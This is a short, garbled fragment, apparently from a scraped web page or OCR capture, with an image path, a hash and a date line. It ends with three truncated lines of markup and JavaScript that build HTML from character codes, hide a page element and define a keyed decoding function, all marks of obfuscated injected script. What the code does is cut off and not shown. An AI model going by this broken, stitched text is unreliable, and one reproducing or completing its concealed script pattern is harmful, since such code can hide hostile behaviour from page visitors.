
📎 HASH: 843feb00a974e8a2cbada0c6
Updated:
2025-12-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va